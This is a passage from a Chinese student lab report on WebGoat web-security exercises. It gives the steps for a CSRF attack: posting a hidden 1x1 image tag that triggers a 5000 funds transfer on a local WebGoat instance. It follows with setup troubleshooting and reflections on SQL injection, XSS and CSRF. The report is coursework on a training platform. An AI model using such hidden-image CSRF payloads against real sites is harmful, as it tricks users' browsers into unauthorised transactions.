
查看页面右侧Parameters中的src和menu值,分别为2078372和900

-
在title中输入任何参数,message框中输入以下内容:
<img src="http://localhost:8080/WebGoat/attack?Screen=267&menu=900&transferFunds=5000" width="1" height="1" />-
以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的(宽高设置成1像素的目的是隐藏该图片),用户一旦点击图片,就会触发一个CSRF事件,点击Submit提交

-
实验中遇到的问题
-
未启动apache,导致无法访问php文件
-
未启动mysql,导致无法连接数据库
-
登陆时,不显示welcome语句
原因:php语句并没有执行查询数据库的语句,具体的更改方式请见上文
-
webgoat无法正常使用,原因没有先行运行
java -jar webgoat-container-7.1-exec.jar,同时端口被占用(如果无法查询到占用端口的进程号,重启可以最直接解决问题)
实验体会
本次实验是一个庞大的工程,涉及到许多Web的基础应用:前端的HTML和JavaScript、后端的MySQL和PHP、前端和后端的结合,以及SQL注入攻击、XSS攻击、CSRF攻击等等,让我大开眼界。遗憾的点在于时间紧迫,对于每一种攻击的原理并没有吃透,这也是我今后努力的方向。